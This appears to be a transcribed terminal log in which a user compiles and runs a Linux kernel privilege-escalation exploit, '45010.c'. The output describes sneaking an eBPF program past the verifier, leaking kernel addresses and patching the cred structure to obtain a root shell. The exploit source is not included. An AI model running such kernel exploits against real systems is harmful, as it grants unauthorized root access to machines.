 chuck@nerdherd:/tmp$ gcc 45010.c -o cyberlola
chuck@nerdherd:/tmp$ chmod +x cyberlola
chuck@nerdherd:/tmp$ ./cyberlola
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardene
d t(-_-t)
[.]
[.]   ** This vulnerability cannot be exploited at all on authentic grsecurity k
ernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff88003965e600
[*] Leaking sock struct from ffff88003ad59680
[*] Sock->sk_rcvtimeo at offset 472
[*] Cred structure at ffff88003968f780
[*] UID from cred structure: 1000, matches the current: 1000
[*] hammering cred structure at ffff88003968f780
[*] credentials patched, launching shell...
# whoami
root
#